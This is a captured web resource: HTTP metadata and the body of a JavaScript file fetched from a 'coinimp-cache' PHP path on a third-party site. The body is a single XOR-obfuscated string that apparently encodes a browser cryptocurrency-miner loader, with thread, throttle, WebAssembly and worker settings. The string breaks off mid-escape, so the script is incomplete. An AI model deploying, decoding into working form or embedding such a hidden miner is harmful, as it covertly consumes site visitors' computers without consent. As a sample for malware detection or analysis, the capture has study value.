

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lelandevie.com/coinimp-cache/8fj1.php?f=to62.js
body_size: 18376
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvpwqqU\x1f\x1c\x18zwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x18xwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1eN\x11qqU\x1f\x14qqU\x1f\x14\x1d\x1aqqU\x1f\x15\x1d\x1bqqU\x1f\x14\x1eqqU\x18NqqU\x1fO\x1erqqU\x1f\x14\x1esqqU\x1f\x15\x1e|\x14M\x16wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e}wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1e\x7fwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1efwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1exwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1axwqqU\x1f\x1c\x11DqqU\x1fH\x18gqqU\x1fKPZqqU\x1f\x1b\x19\x13pwqqU\x1f\x1c\x18zwqqU\x1f\x1cvpwqqU\x1f\x1c\x18xwqqU\x1f\x1cvqqU\x1fI\x18gVV\x10EqqU\x1f\x1b\x1ah\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1ahpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1edqqU\x1f\x19\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fL\x18\x7fqqU\x1fKPdqqU\x1f\x1b\x18\x7fV\x10\x12pqqU\x1f\x19rqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1a_\x16\x1a\x1e\x10EqqU\x1f\x1b\x1aH\x16\x1a\x1e\x10EqqU\x1f\x1b\x19X\x16\x1a\x1e\x10EqqU\x1f\x1b\x18\x18\x16\x1a\x1e\x10\x1a_\x16^qqU\x1f\x1b\x1d\x19\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aH\x16^qqU\x1f\x1b\x1e~\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19X\x16^qqU\x1f\x1b\x1a@\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x19{\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10\x18\x18\x16qqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19XqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10EqqU\x1f\x1b`\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1axqqU\x1fH\x19MqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fH\x19MqqU\x1fL`qqU\x1fKV_PZqqU\x1f\x1b`qqU\x1fI\x19MVV[qqU\x1fH\x19XqqU\x1fKP`\x16\x1dNqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19C\x10EqqU\x1f\x1b\x19\x1d\x10\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19CqqU\x1fK\x19C\x16\x19{qqU\x1fHqqU\x1f\x19\x1dGqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19\x1dqqU\x1fK\x19\x1d\x16\x19{qqU\x1fHqqU\x1f\x19\x19MqqU\x1f\x19qqU\x1fK\x10|\x16\x19\x1dpqqU\x1f\x19\x1dBqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19CpqqU\x1f\x19\x1dCqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18[qqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aLqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1aXqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18lqqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vp\x1avqqU\x1f\x15\x1dMqqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15\x1dOqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x19bqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x19bpqqU\x1f\x19\x1aDqqU\x1f\x19v\x16\x12V\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1eqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18\x19qqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18\x19qqU\x1f\x1b\x1dHqqU\x1f\x1b\x1a\x5cqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18\x19VVqqU\x1fK\x10\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x12qqU\x1f\x19qqU\x1fL~qqU\x1fK\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x1a@pqqU\x1f\x19\x1fmqqU\x1f\x19vqqU\x1fHfqqU\x1fKV\x10\x12pqqU\x1f\x19\x1d\x13qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1e`qqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV_qqU\x1f\x1b[qqU\x1fH\x18\x18qqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x1aLqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aLqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a]\x10[qqU\x1fH^qqU\x1f\x1b\x1f\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1f\x1aqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a]\x16\x1aLqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18lqqU\x1fH^qqU\x1f\x1b\x1a]\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a]V\x10[qqU\x1fH^qqU\x1f\x1b\x18~qqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x18~V_qqU\x1f\x1b[qqU\x1fH^qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH^qqU\x1f\x1b\x19\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x19\x1aqqU\x1fHfqqU\x1fKVVV_qqU\x1f\x1b[qqU\x1fH\x1a_WW\x1aHqqU\x1fKP[qqU\x1fH\x1aHqqU\x1fKP`\x16aqqU\x1f\x15\x1eaqqU\x1f\x15\x1e[V_qqU\x1f\x1b[qqU\x1fH\x18\x1cqqU\x1f\x15\x18sqqU\x1fKP`\x16\x18\x1cqqU\x1f\x15\x18sqqU\x1f\x15\x19DV[qqU\x1fH`qqU\x1f\x15\x1fAqqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKP`\x16`qqU\x1f\x15\x1f]qqU\x1fH\x1bqqU\x1fL`qqU\x1f\x15\x1eEqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV_P`\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1e@V\x10[qqU\x1fH\x1aHqqU\x1fKP\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fKVV\x12pqqU\x1f\x19\x18rqqU\x1f\x19v\x16DqqU\x1f\x1b\x18rqqU\x1fH\x1aFqqU\x1fL\x18JqqU\x1fL\x19\x1cqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1aXqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18J\x16DqqU\x1f\x1b\x1eLqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15f\x16\x16\x1eMWWjqqU\x1f\x15f\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1a[qqU\x1fKP\x18JqqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fK\x10ZV\x19\x1cqqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19\x1c\x16\x19\